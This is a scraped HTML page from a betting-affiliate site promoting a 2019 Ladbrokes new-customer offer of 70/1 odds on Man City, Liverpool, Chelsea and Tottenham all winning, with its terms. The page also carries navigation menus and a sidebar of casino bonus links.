class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/football-betting/" class="main_submenu_item"><span>Soccer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers/">Best Uk Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/free-bets/">Free Bets</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-best-odds/">Best Odds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/new-bookmakers/">New Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/deposit-bonus/">No Deposit Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/reload-bonus/">Reload Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/acca-insurance/">Acca insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/accumulator-boosts/">Accumulator Betting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>
		<div class="header_mobile_profile flex">
							<a href="https://www.bookmakeradvisor.com/ca/register/" class="button btn-black">Register</a>
				<a href="https://www.bookmakeradvisor.com/ca/login/" class="button btn-green">Login</a>
						
		</div>
	</div>
</div>

        </header>

        
<div class="content_wrapper content_single_promotions">

	
	<div class="breadcrumbs_wrapper">
				<div class="container">
			<div class="breadcrumbs flex">
				<a href="https://www.bookmakeradvisor.com/ca/" class="breadcrumbs_link">Home</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="#" class="breadcrumbs_link">Promotions</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="https://www.bookmakeradvisor.com/ca/promotions/ladbrokes-enchanting-701-for-man-city-liverpool-chelsea-and-tottenham-all-to-win/" class="breadcrumbs_link active">Ladbrokes: Enchanting 70/1 for Man City, Liverpool, Chelsea and Tottenham all to win</a>
			</div>
		</div>

		<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "BreadcrumbList",
				"itemListElement": [
					{
						"@type": "ListItem",
						"position": "1",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/ca",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": "2",
						"item": {
							"@id": "#",
							"name": "Promotions"
						}
					},
					{
						"@type": "ListItem",
						"position": "3",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/ca/promotions/ladbrokes-enchanting-701-for-man-city-liverpool-chelsea-and-tottenham-all-to-win/",
							"name": "Ladbrokes: Enchanting 70/1 for Man City, Liverpool, Chelsea and Tottenham all to win"
						}
					}
				]
			}
		</script>

	</div>

	<div class="page_updated_date">
		<div class="container">
			Updated: December 2019		</div>
	</div>

	<section class="section post_content_section sidebar-right">
		<div class="container flex">
				<div class="main">
			
				<div class="post_content_wrapper ">

						<div class="section_title_block">
							<h2 class="post_title">Ladbrokes: Enchanting 70/1 for Man City, Liverpool, Chelsea and Tottenham all to win</h2>

								

						</div>
						
												
						<div class="post_heading flex">

						
													<p class="date">15 January 2019</p>
						</div>

						<div class="post_content">
															<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/12205923/bookmakeradvisor-banner-12.jpg" alt="" class="content_single_promotion_image">
														<p>Man United are definitely going through a storm under Mourinho this season. Ridiculous defeats sandwiched between encouraging wins, it is right to say Mourinho’s job is on the knife edge. There has been a well-publicized fallout between Mourinho and Pogba which led to the Frenchman being stripped of his captaincy as well as a public battle with vice chairman Ed Wood Ward over lack of summer defensive reinforcements, it is correct to state that Man United is struggling through a crisis. Next they face an enterprising Chelsea side.</p>
<p>Chelsea are going through one of their best times under Sarri. Playing spectacular soccer, and Hazard in a sparkling goal scoring form, very few still miss Antonio Conte. The clash between Man United and Chelsea promises to be an epic one.</p>
<p>Elsewhere in the premier league, Liverpool takes on Huddersfield, Man City plays Burnley, and Tottenham plays a WestHam team that thrashed Man United. So who would win in all these battles?</p>
<p>Well, Ladbrokes is giving you a new customer an enchanting 70/1 for Man City, Liverpool, Chelsea and Tottenham all to win. Aren’t you excited about the offer? Let us look at it in depth.</p>
<p>&nbsp;</p>
<ol>
<li>To start with, you have to register a new account with <strong>Ladbrokes via the promo code ACCA.</strong></li>
<li><strong>Next, you make a deposit of at least £/€5, after that, you can stake £1 for the match at the enhanced market for Man City, Liverpool, Chelsea and Tottenham all to win.</strong></li>
<li>Should all teams win as you predicted, your qualifying bet will be paid at normal odds in cash while the enhanced prices will be paid as <a href="/uk/free-bets/">free bets online</a>.</li>
<li>If possibly one of the matches ends a draw or one among Man City, Liverpool, Chelsea and Tottenham loses, <strong>Ladbrokes will give you free bets of £5.</strong></li>
<li><strong>It takes a maximum of 24 hours for your free bets to be credited to your account.</strong></li>
<li><strong>Free bets are no longer valid for use after a period of 4 days.</strong></li>
</ol>
<p><strong> </strong></p>
<p><strong>TERMS AND CONDITION APPLY</strong></p>
<p>&nbsp;</p>
<p>You can only redeem free bets Online or Mobile and must be used as a single bet within 4 days of them being credited to your account. If you attempt to place a free bet for a lesser total stake than the value of your free bet, the remaining value of the Free Bet will be forfeited.</p>
<p>Free bets cannot be redeemed for cash at any time.</p>
<p>Free bets cannot be redeemed on Poker, Casino, Live Casino, Games, Bingo, Lottos, Virtuals, Slots, Exchange or be used to fund Tote or Pool Bets or to view Streamed Events.</p>
<p>Free bets do not count towards qualifying for any other promotional offers.</p>
<p>Please note that the value of your free bet will not be included in any winnings.</p>
<p>Your free bet is not returned if your free bet wager becomes void.</p>
<p>You cannot ‘Cash Out’ your free bet/s.</p>
<p>&nbsp;</p>
<p>Goodluck</p>
															<div class="image_block">
									<a class="image_link" href="https://www.bookmakeradvisor.com/ca/review/ladbrokes/">
										<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Button-Ladbrokes.svg" alt="">
									</a>
								</div>
														<div class="social_icons flex">
								<a href="#"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/social/fb.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/social/gplus.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/social/linkedin.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/social/twitter.svg" alt=""></a>
							</div>
						</div>
					
				</div>
			

				<div class="post_content_wrapper flex">

					<!-- <div class="post_main_content"> -->
<!--						-->					<!-- </div> -->

				</div>

				</div>
				
<aside class="sidebar">

	<div class="sidebar_widget"><h3 class="widget_title h2title">Ladbrokes BONUSES</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg" alt="ladbrokes square" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/ladbrokes/" class="title">Ladbrokes</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/ladbrokes" target="_blank"
						   onClick="ga('send','event','Goto','Click','Ladbrokes');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/ca/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>	

<!-- WIDGET 2 -->

	<div class="sidebar_widget"><h3 class="widget_title h2title">TOP 10 Bonuses</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/bet365-casino/" class="title">Bet365 Casino</a>
															<span class="description">Opening Offer click for details</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Bet365Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bet365 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/spin247-casino/" class="title">Spin247 Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Spin247Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Spin247 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/guts-casino/" class="title">Guts Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/GutsCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Guts Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/raging-bull-casino/" class="title">Raging Bull Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/RagingBullCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Raging Bull Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/cobra-casino/" class="title">Cobra Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/CobraCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Cobra Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/leo-vegas-casino/" class="title">Leo Vegas Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/LeoVegasCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Leo Vegas Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe-casino/" class="title">Betsafe Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/BetsafeCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Betsafe Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/bob-casino/" class="title">Bob Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
